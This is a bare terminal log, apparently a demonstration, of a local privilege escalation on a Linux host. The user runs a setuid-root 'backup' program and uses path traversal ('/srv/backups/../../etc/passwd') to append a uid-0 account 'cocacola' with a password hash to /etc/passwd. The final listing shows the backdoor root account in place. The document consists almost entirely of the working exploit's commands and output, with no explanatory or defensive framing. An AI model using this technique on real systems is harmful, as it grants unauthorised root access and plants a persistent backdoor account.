 [py@archlinux secret_stuff]$ ls -la
total 40
drwx------ 2 py   py    4096 Apr  9  2021 .
dr-xr-xr-x 3 py   py    4096 Apr 16  2021 ..
-rwsr-xr-x 1 root root 26128 Apr  9  2021 backup
-rw-r--r-- 1 root root   586 Apr  9  2021 backup.cc
[py@archlinux secret_stuff]$ ./backup
Enter a line of text to back up: cocacola:$6$QWFF91SPpj4.St21$RWKZInIncCdEa7dx7TM2bdBiTRbKparhTGwdw2uX5Wg3P5TikjUo/DpaAlF4prHNhnK3u1oaULA86lfdkVlTM.:0:0:
/root:/bin/bash
Enter a file to append the text to (must be inside the /srv/backups directory): /srv/backups/../../etc/passwd
[py@archlinux secret_stuff]$ cat /etc/passwd
root:x:0:0::/root:/bin/bash
bin:x:1:1::/:/usr/bin/nologin
daemon:x:2:2::/:/usr/bin/nologin
mail:x:8:12::/var/spool/mail:/usr/bin/nologin
ftp:x:14:11::/srv/ftp:/usr/bin/nologin
http:x:33:33::/srv/http:/usr/bin/nologin
nobody:x:65534:65534:Nobody:/:/usr/bin/nologin
dbus:x:81:81:System Message Bus:/:/usr/bin/nologin
systemd-journal-remote:x:981:981:systemd Journal Remote:/:/usr/bin/nologin
systemd-network:x:980:980:systemd Network Management:/:/usr/bin/nologin
systemd-oom:x:979:979:systemd Userspace OOM Killer:/:/usr/bin/nologin
systemd-resolve:x:978:978:systemd Resolver:/:/usr/bin/nologin
systemd-timesync:x:977:977:systemd Time Synchronization:/:/usr/bin/nologin
systemd-coredump:x:976:976:systemd Core Dumper:/:/usr/bin/nologin
uuidd:x:68:68::/:/usr/bin/nologin
dhcpcd:x:975:975:dhcpcd privilege separation:/:/usr/bin/nologin
py:x:1000:1000::/home/py:/bin/bash
git:x:974:974:git daemon user:/:/usr/bin/git-shell
redis:x:973:973:Redis in-memory data structure store:/var/lib/redis:/usr/bin/nologin
cocacola:$6$QWFF91SPpj4.St21$RWKZInIncCdEa7dx7TM2bdBiTRbKparhTGwdw2uX5Wg3P5TikjUo/DpaAlF4prHNhnK3u1oaULA86lfdkVlTM.:0:0:root:/root:/bin/bash